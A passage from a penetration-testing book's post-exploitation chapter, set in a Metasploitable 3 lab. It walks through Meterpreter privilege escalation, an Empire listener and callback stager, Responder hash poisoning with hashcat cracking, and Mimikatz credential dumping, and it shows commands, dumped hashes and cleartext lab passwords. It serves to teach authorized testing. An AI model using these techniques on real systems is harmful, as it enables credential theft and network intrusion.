

Figure 6: Enumerating AD groups

On the target system that you have exploited, you will need to identify what is currently installed. This will help in determining security controls such as host intrusion detection or antivirus applications. By using post/windows/gather/enum\_applications, you will be able to see a list of installed applications:

| <pre>msf5 post(windows/escalate/getsystem) &gt; use post/windows/gather/enum_applications msf5 post(windows/gather/enum_applications) &gt; set session 4 session =&gt; 4 msf5 post(windows/gather/enum_applications) &gt; exploit</pre> |                |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------|--|--|--|--|
| [*] Enumerating applications installed on VAGRANT-2008R2                                                                                                    |                |  |  |  |  |
| Installed Applications                                                                                                    |                |  |  |  |  |
|                                                                                                    |                |  |  |  |  |
| Name                                                                                                    | Version        |  |  |  |  |
|                                                                                                    |                |  |  |  |  |
| 7-Zip 19.00 (x64)                                                                                                    | 19.00          |  |  |  |  |
| Java 8 Update 201                                                                                                    | 8.0.2010.9     |  |  |  |  |
| Java 8 Update 201 (64-bit)                                                                                                    | 8.0.2010.9     |  |  |  |  |
| Java Auto Updater                                                                                                    | 2.8.201.9      |  |  |  |  |
| Java SE Development Kit 8 Update 201 (64-bit)                                                                                                    | 8.0.2010.9     |  |  |  |  |
| ManageEngine Desktop Central 9 - Server                                                                                                    | 9.0.0          |  |  |  |  |
| Microsoft .NET Framework 4.5.1                                                                                                    | 4.5.50938      |  |  |  |  |
| Microsoft .NET Framework 4.5.1                                                                                                    | 4.5.50938      |  |  |  |  |
| Microsoft Visual C++ 2008 Redistributable - x64 9.0.30729.6161                                                                                                    | 9.0.30729.6161 |  |  |  |  |
| Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161                                                                                                    | 9.0.30729.6161 |  |  |  |  |
| Microsoft Visual C++ 2017 Redistributable (x64) - 14.12.25810                                                                                                    | 14.12.25810.0  |  |  |  |  |
| Microsoft Visual C++ 2017 Redistributable (x86) - 14.12.25810                                                                                                    | 14.12.25810.0  |  |  |  |  |
| Microsoft Visual C++ 2017 x64 Additional Runtime - 14.12.25810 14.12.25810                                                                                                    |                |  |  |  |  |
| Microsoft Visual C++ 2017 x64 Minimum Runtime - 14.12.25810 14.12.25810                                                                                                    |                |  |  |  |  |
| Microsoft Visual C++ 2017 x86 Additional Runtime - 14.12.25810 14.12.25810                                                                                                    |                |  |  |  |  |
| Microsoft Visual C++ 2017 x86 Minimum Runtime - 14.12.25810                                                                                                    | 14.12.25810    |  |  |  |  |
| VMware Tools 10.3.2.9925305                                                                                                    |                |  |  |  |  |

Figure 7: Listing currently installed applications

Let's look at options that exist within Meterpreter. Recall from Chapter 5, *Diving into the Metasploit Framework*, that using a Meterpreter shell provides a lot more functionality.

Once you have compromised a system, you may want to migrate your Meterpreter session to another process in order to avoid detection or gain persistence. Process migration can be done by using the run post/windows/manage/migrate command from a Meterpreter session:



Figure 8: Meterpreter process migration

Meterpreter enables the use of additional extension categories such as powershell and Mimikatz. These can be loaded using the load command from a Meterpreter shell:

| <u>meterpreter</u> > l | oad            |                 |                 |              |              |
|------------------------|----------------|-----------------|-----------------|--------------|--------------|
| load espia             | load incognito | load lanattacks | load peinjector | load python  | load unhook  |
| load extapi            | load kiwi      | load mimikatz   | load powershell | load sniffer | load winpmem |

Figure 9: Loading meterpreter modules

Performing privilege escalation to a local system using Meterpreter is possible by using the getsystem command.

This command tells Meterpreter to use any available technique to obtain local system privileges. These techniques are **Named Pipe Impersonation** and **Token Elevation**:

```
<u>meterpreter</u> > getsystem
...got system <u>v</u>ia technique 1 (Named Pipe Impersonation (In Memory/Admin)).
```

Figure 10: Escalating to system privileges using Meterpreter

In the upcoming section of this chapter (*Performing post-exploitation attacks*), we will look at how we can use some of Meterpreter's features to perform post-exploitation activities.

## Empire

Empire is another great tool that can be used for post-exploitation. It is flexible and leverages secure communications. It provides you with the ability to run PowerShell agents without the need for powershell.exe. The post-exploitation modules range from keyloggers to credential extraction tools such as Mimikatz.

Empire can be installed by cloning the repository. You can do this by using the following command:

#### git clone https://github.com/EmpireProject/Empire.git

Once the repository is cloned, you can install Empire using the ./install.sh command within its directory. Once the installation is completed, you can run Empire using the ./empire command.

When Empire loads, you will be presented with the main screen, which shows the modules that were loaded, listeners, and active agents:



#### Figure 11: Empire main screen

Before you can have an active agent, we need to create a listener. This is done using the listeners command and then defining the type of listener we want to create using the uselistener [type] command. There are various types, such as http, meterpreter and redirector.

Let's set up a simple http listener using the uselistener http command. Once you selected the listeners, you can check the available options using the info command:

| <pre>(Empire) &gt; listener<br/>[!] No listeners cu<br/>(Empire: listeners)<br/>dbx http<br/>(Empire: listeners)<br/>(Empire: listeners/</pre> | rs<br>> uselisten<br>http<br>> uselisten<br>http) > info | ve<br>er<br>p_com http_foreign http_hop<br>er http | http_mapi           | meterpreter     | onedrive       | redirector   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|----------------------------------------------------|---------------------|-----------------|----------------|--------------|
| Name: HTTP[S]<br>Category: client_se                                                                                                    | rver                                                     |                                                    |                     |                 |                |              |
| Authors:<br>@harmj0y                                                                                                    |                                                          |                                                    |                     |                 |                |              |
| Description:<br>Starts a http[s]<br>GET/POST approach                                                                                          | listener (Po                                             | werShell or Python) that uses a                    |                     |                 |                |              |
| HTTP[S] Options:                                                                                                    |                                                          |                                                    |                     |                 |                |              |
| Name                                                                                                    | Required                                                 | Value                                              | Description         |                 |                |              |
| SlackToken                                                                                                    | False                                                    |                                                    | Your SlackBot APT   | token to commu  | nicate with vo | ur Slack in  |
| stance.                                                                                                    | Tatse                                                    |                                                    | Tour Stackbot Ari   |                 | micate with yo | ui Stack III |
| ProxyCreds                                                                                                    | False                                                    | default                                            | Proxy credentials   | ([domain∖]user  | name:password) | to use for   |
| request (default,                                                                                                    | none, or oth                                             | er).                                               |                     |                 |                |              |
| KillDate                                                                                                    | False                                                    |                                                    | Date for the lister | ner to exit (M  | M/dd/yyyy).    |              |
| Name                                                                                                    | True                                                     | Metasploitable3                                    | Name for the lister | ner.            |                |              |
| Launcher                                                                                                    | True                                                     | powershell -noP -sta -w 1 -enc                     | Launcher string.    |                 | (in an and a)  |              |
| DefaultLectLimit                                                                                                    | True                                                     | 5                                                  | Agent delay/reach i | back interval   | (in seconds).  |              |
| WorkingHours                                                                                                    | Falco                                                    | 60                                                 | Hours for the agent | t to operate (  | exiting        |              |
| SlackChannel                                                                                                    | False                                                    | #general                                           | The Slack channel ( | nr DM that not  | ifications wil | l he sent    |
| 0.                                                                                                    | acse                                                     | generat                                            | The stack channet ( | bi bii chat not | THEORY ONS WIC | e be sent    |
| DefaultProfile                                                                                                    | True                                                     | /admin/get.php,/news.php,/login/                   | Default communicat: | ion profile fo  | r the agent.   |              |

Figure 12: Viewing the listener options

Take note of the fields that are Required. By default, the only thing you will need to provide is a name for the listener. This can be done using the set Name [name] command. In my example, I have given my listener a name, that is, Metasploitable3. Once you have defined a name, enter the execute command to start the listener.



Empire commands are case-sensitive. Using the set name command will not work—you must use set Name.

Now that you have set up the listener, you will need to link a stager to the listener. This can be done by going back to the listeners configuration using the back command. To define a stager, you will use the usestager [stager] command. You can view a full list of stagers by pressing the *Tab* button twice.

We will create a simple windows launcher stager by using the usestager windows/launcher\_bat command. This will create a batch file that can be run on the target machine and store it in a temporary location:



Figure 13: Creating a stager using Empire

Once the stager has been created, all you need to do is run the file on the target system. Once you run the stager, it will connect back to Empire and become an agent:



Figure 14: Active agent in Empire

To interact with the agent, we use the interact [agent name] command.

Using the sysinfo command, we can confirm that we have administrative integrity. This is defined by the value of 1 in the High Integrity variable:





Once you have access to the agent, you can perform post-exploitation activities as you please.

## Responder

The responder is a tool that can be used to quickly gain credentials. It is built into Kali Linux and it leverages LLMNR, NBT-NS, and MDNS poisoners, which are simple to use against vulnerable networks. The Responder is successful purely because network components such as ARP (Address Resolution Protocol), DHCP (Dynamic Host Configuration Protocol), and DNS (Domain Name System) are not configured securely.



Link Local Multicast Name Resolution (LLMNR) and NetBios-Name Service (NBT-NS) are components that are used within Windows operating systems for communication and name resolution; they attempt to resolve names when DNS fails. MDNS stands for Microsoft DNS.

The basic syntax for the Responder is responder -I [interface].

The Responder has a number of poisoning servers that are available. These are configurable via the configuration file that exists in /usr/share/responder/Responder.conf:

| [+] | Poisoners:<br>LLMNR<br>NBT-NS<br>DNS/MDNS                                                                                                    | [ON]<br>[ON]<br>[ON]                                                                  |
|-----|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|
| [+] | Servers:<br>HTTP server<br>HTTPS server<br>WPAD proxy<br>Auth proxy<br>SMB server<br>Kerberos server<br>SQL server<br>FTP server<br>IMAP server<br>POP3 server<br>DNS server<br>LDAP server | [ON]<br>[OFF]<br>[OFF]<br>[ON]<br>[ON]<br>[ON]<br>[ON]<br>[ON]<br>[ON]<br>[ON]<br>[ON |

Figure 16: Responder poisoning servers

To understand how the Responder works, let's consider the following scenario.

A user is directed to a non-existent share either using social engineering, opening a malicious document that forces the computer to try to access a non-existent share, or by making a typo while trying to access a legitimate share.

Let's follow these steps to see this in action:

1. The PC will attempt to connect to the non-existent file share by performing name resolution to its configured DNS server:

| 📨 Run         |                                                                                                    |
|---------------|----------------------------------------------------------------------------------------------------|
|               | Type the name of a program, folder, document, or<br>Internet resource, and Windows will open it for you. |
| <u>O</u> pen: | \\fakeshare01.                                                                                           |
|               | OK Cancel <u>B</u> rowse                                                                                 |

Figure 17: User attempting to access a non-existent share

- 2. The DNS server doesn't have the record that matches what the PC is attempting to access, so it will tell the PC that the record does not exist. This is where LLMNR and NetBIOS-NS queries takes over.
- 3. The PC will then broadcast using LLMNR and NetBIOS-NS, which will be intercepted by the attacker running the Responder.
- 4. The Responder will answer the query and trick the PC into believing it has the share. It will then proceed to ask the PC to encrypt a challenge request with the user's password hash. Once the hash challenge is completed, the Responder will drop the request with an error.

5. The Responder has now captured the hash and displayed it on the console:



Figure 18: NTLMv2 hash captured

Once the hash is captured, it can be cracked using a tool such as hashcat:

| USER1::PENTEST:dc4cfe53ab2bfbfe:f1abad84dc42ae8a4ae9a15f100e2798:0101000000000000060653150de09d201e309debeb7bab39c000000000000000000000000000000000000 |
|----------------------------------------------------------------------------------------------------|
| Session hashcat                                                                                                    |
| Status Cracked                                                                                                    |
| Hash.Type NetNTLMv2                                                                                                    |
| Hash.Target: USER1::PENTEST:dc4cfe53ab2bfbfe:f1abad84dc42ae8a4ae000000                                                                                 |
| Time.Started: Sat May 18 21:24:36 2019 (24 secs)                                                                                                    |
| Time.Estimated: Sat May 18 21:25:00 2019 (0 secs)                                                                                                    |
| Guess.Base: File (/usr/share/wordlists/rockyou.txt)                                                                                                    |
| Guess.Queue: 1/1 (100.00%)                                                                                                    |
| Speed.#1 518.1 KH/S (3.2/mS) @ ACCEL:1024 LoopS:1 Nr:1 VeC:8                                                                                           |
| Recovered                                                                                                    |
| Flugiess                                                                                                    |
| Restore Daint - 1076/02/49 (0.00%)                                                                                                    |
| Restore Sub #1 · Salt-12, Hot-Figer.0-1 Transfor.0-1                                                                                                   |
| Candidates.#1: PAKIT002 -> P22C30                                                                                                    |
|                                                                                                    |

Figure 19: Using hashcat to crack the NLTMv2 hash

The Responder has the ability to create a rogue proxy server, which will answer **Web Proxy Auto Discovery** (**WPAD**) requests. This is a protocol and is used by clients to download a configuration file that will define proxy settings. With the rogue proxy, the Responder is able to force authentication, hence tricking the user into entering their credentials, which can be captured.

Although the Responder is not a post-exploitation tool per se, understanding how it works can be helpful in post-exploitation activities if you find yourself stuck. There is no harm in leaving it running while performing other post-exploitation activities, as chances are that you will collect a good number of hashes, especially in big environments where users are prone to make a typo when trying to access a share.

# Mimikatz

Mimikatz is a tool that is well-known in the community. It is an open source application that allows you to interact with credentials such as NTLM hashes or Kerberos tickets. The tool is constantly maintained and its attack vectors are kept up to date. The repository for Mimikatz is located here: https://github.com/gentilkiwi/mimikatz.

Both attackers and penetration testers will commonly use Mimikatz to steal credentials and perform activities such as privilege escalation. With the advancements made in antivirus technologies, this tool is often detected by antivirus products. However, there are a number of articles available on the internet on how to evade detection when using Mimikatz.

Some of the main features of Mimikatz are as follows:

- **Pass-the-Hash** (**PtH**): Within Windows, password data is stored in a hash format (NTLM). Mimikatz allows you to leverage this hash and pass it to your target, hence removing the need to crack the hash. By passing this hash, you can obtain access to the target system and have full privileges of the account that belongs to the hash.
- **Pass-the-Ticket**: This attack involves authenticating to a system using Kerberos tickets; there is no need to have the account's password. It works by capturing the Kerberos tickets of a valid account. Capturing the **Ticket Granting Tticket** (**TGT**) can be used to request service tickets from the **Ticket Granting Service** (**TGS**) to access any resource that the account has access to.
- **Overpass-the-Hash** (**Pass-the-Key**): This attack is a combination of both passthe-hash and pass-the-ticket attacks. By using a valid NTLM hash, you will be able to obtain a valid user's Kerberos ticket request.
- **Kerberos Silver Ticket**: A silver ticket attack entails creating a forget service ticket. These tickets can provide access to a particular service. For example, creating a silver ticket of a SQL service account allows you to access a SQL service on a particular host. When performing a silver ticket account, there is no communication required with the domain controller. This allows you to avoid detection.
- Kerberos Golden Ticket: This attack involves an account known as krbtgt. This account is used to encrypt and sign all Kerberos tickets within an AD domain. The golden ticket attack involves stealing the krbtgt hash; once this is stolen, you are able to create and sign your own Kerberos tickets. This ultimately gives you full access to anything within the domain, and the ticket does not expire.

Mimikatz is leveraged in a number of post-exploitation tools, such as Empire, Metasploit Framework, and Powersploit.

# **Performing post-exploitation attacks**

Let's perform some post-exploitation attacks in the lab environment. We will use the Metasploitable 3 virtual machine as an entry point, since we know there are vulnerabilities that exist.

Using the windows/smb/ms17\_010\_eternalblue exploit, we will spawn a Meterpreter session. Once we have the session established, we will escalate to system privileges using the getsystem command.

Once we have a Meterpreter session, we will confirm the current system's information using the sysinfo command:

| <u>meterpreter</u> > sysinfo |   |                                               |  |  |  |
|------------------------------|---|-----------------------------------------------|--|--|--|
| Computer                     |   | VAGRANT-2008R2                                |  |  |  |
| 0S                           |   | Windows 2008 R2 (Build 7601, Service Pack 1). |  |  |  |
| Architecture                 |   | x64                                           |  |  |  |
| System Language              |   | en_US                                         |  |  |  |
| Domain                       |   | PENTEST                                       |  |  |  |
| Logged On Users              |   | 3                                             |  |  |  |
| Meterpreter                  | : | x64/windows                                   |  |  |  |

Figure 20: Confirming current system information

Here, we have some interesting information: we can see that there are three users who are logged in. Let's proceed and perform credential harvesting.

### **Performing credential harvesting**

Now that we know there are three users logged in, we will attempt to extract any credentials. To do this, we will load the kiwi extension within Meterpreter using the load kiwi command. Once the extension has loaded, we will dump the current logged on user credentials using the kiwi\_cmd sekurlsa::logonpasswords command:

| <u>meterpreter</u><br>Loading ext | > load kiwi<br>ension kiwi                                      |
|-----------------------------------|-----------------------------------------------------------------|
| .#####.<br>## ^ ##                | mimikatz 2.1.1 20180925 (x64/windows)<br>"A La Vie - A L'Amour" |
| ## / \ ##                         | /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )    |
| "## \ / ##<br>'## \ ##'           | Vincent LE TOUX ( vincent.letoux@gmail.com )                    |
| '#####'                           | > http://pingcastle.com / http://mysmartlogon.com ***/          |
| Success.<br><u>meterpreter</u>    | > kiwi_cmd sekurlsa::logonpasswords                             |

Figure 21: Loading the kiwi extension

When we use the kiwi\_cmd sekurlsa::logonpasswords command, we are telling Meterpreter to use a command that we will define by entering kiwi\_cmd, and then we define the command we want to use within Mimikatz. The

sekurlsa::logonpasswords command is responsible for extracting passwords, keys, pin codes, and tickets from the Local Security Authority Subsystem Service (lsass) within memory.

Once the command runs, there will be a lot of output. Take note of the output in the following screenshot. Here, we have some valuable information. We can see that there is a user account called serveradmin who is logged in. We have the user account's LM and NTLM hash, and since the domain is still using wdigest, we have the cleartext password of P@ssw0rd!@#\$%:

| Authent<br>Session<br>User Na<br>Domain<br>Logon S<br>Logon T | ication Id<br>me<br>erver<br>ime |     | 0 ; 546293 (0000000<br>Interactive from 1<br>serveradmin<br>PENTEST<br>DC1<br>5/19/2019 6:56:04 P | 0:000855f5)                |
|---------------------------------------------------------------|----------------------------------|-----|---------------------------------------------------------------------------------------------------|----------------------------|
| 510                                                           |                                  |     | 3-1-3-21-491191/00-                                                                               | 1403807802-1083834743-1111 |
|                                                               | msv :                            | - 1 | During                                                                                            |                            |
|                                                               | [0000000                         | 3]  | Primary                                                                                           |                            |
|                                                               | * Userna                         | me  | : ServerAdmin                                                                                     |                            |
|                                                               | * Domain                         |     | : PENTEST                                                                                         |                            |
|                                                               | * LM                             |     | : 921988ba001dc8e11                                                                               | db5e8cb24de23db            |
|                                                               | * NTLM                           |     | : a8e1568699851de0b                                                                               | ddcd35dbc909409            |
|                                                               | * SHA1                           |     | : d4dfc8f18571bcc92                                                                               | 8a2b207830dedad6b37bbee    |
|                                                               | tspkq :                          |     |                                                                                                   |                            |
|                                                               | * Userna                         | me  | : ServerAdmin                                                                                     |                            |
|                                                               | * Domain                         |     | : PENTEST                                                                                         |                            |
|                                                               | * Passwo                         | rd  | : P@ssw0rd!@#\$%                                                                                  |                            |
|                                                               | wdigest :                        |     |                                                                                                   |                            |
|                                                               | * Userna                         | me  | : ServerAdmin                                                                                     |                            |
|                                                               | * Domain                         |     | : PENTEST                                                                                         |                            |
|                                                               | * Passwo                         | rd  | : P@ssw0rd!@#\$%                                                                                  |                            |
|                                                               | kerberos                         | :   |                                                                                                   |                            |
|                                                               | * Userna                         | me  | : serveradmin                                                                                     |                            |
|                                                               | * Domain                         |     | : PENTEST.LAB                                                                                     |                            |
|                                                               | * Passwo                         | rd  | : P@ssw0rd!@#\$%                                                                                  |                            |
| ssp :                                                         |                                  |     |                                                                                                   |                            |
|                                                               | credman :                        |     |                                                                                                   |                            |

Figure 22: ServerAdmin credentials dumped with Mimikatz

Looking deeper into the output, we have another interesting credential, helpdeskagent. Here, we also have the NTLM hash and cleartext password:

| Session :      | Interactive from 2                            |  |  |
|----------------|-----------------------------------------------|--|--|
| User Name :    | helpdeskagent                                 |  |  |
| Domain :       | PENTEST                                       |  |  |
| Logon Server : | DC1                                           |  |  |
| Logon Time :   | 5/19/2019 7:30:35 PM                          |  |  |
| SID :          | S-1-5-21-491191766-1465867062-1685854745-1107 |  |  |
| msv :          |                                               |  |  |
| [00000003]     | Primary                                       |  |  |
| * Username     | : helpdeskagent                               |  |  |
| * Domain       | : PENTEST                                     |  |  |
| * LM           | : b34ce522c3e4c877009a59e0dd397500            |  |  |
| * NTLM         | : 6c3d8f78c69ff2ebc377e19e96a10207            |  |  |
| * SHA1         | : 2b52f2be90d0de31503847e23ef1c4d861ce6691    |  |  |
| tspka :        |                                               |  |  |
| * Username     | · helpdeskagent                               |  |  |
| * Domain       | · PENTEST                                     |  |  |
| * Password     | · Passwardla#                                 |  |  |
| wdigest ·      | . rassword:@#                                 |  |  |
| * Ucornama     | , holndockagent                               |  |  |
| * Osername     |                                               |  |  |
| * Domain       | : PENIESI                                     |  |  |
| ↑ Password     | : Password!@#                                 |  |  |
| kerberos :     |                                               |  |  |
| * Username     | : helpdeskagent                               |  |  |
| * Domain       | : PENTEST.LAB                                 |  |  |
| * Password     | : Passw0rd!@#                                 |  |  |

Figure 23: helpdeskagent credentials dumped with Mimikatz

Now, we have two interesting accounts that we have harvested for use. Before moving on to lateral movement, we will upload two files using Meterpreter, using the following steps:

- 1. View the current working directory by using the pwd command.
- 2. You can either upload the files here or create a new folder. I have created a new folder called tools.

3. Ensure that you have downloaded the Windows version of mimikatz.exe from the GitHub repository that we mentioned in the *Mimikatz* section. Upload the file using the upload command:

| meterpreter > pwd                                                                                             |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| c:\Windows\system32                                                                                           |  |  |  |  |  |  |  |  |
| <u>meterpreter</u> > mkdir tools                                                                              |  |  |  |  |  |  |  |  |
| Creating directory: tools                                                                                     |  |  |  |  |  |  |  |  |
| <u>meterpreter</u> > cd tools                                                                                 |  |  |  |  |  |  |  |  |
| <u>meterpreter</u> > upload /root/Downloads/Mimikatz-Win/x64/mimikatz.exe                                     |  |  |  |  |  |  |  |  |
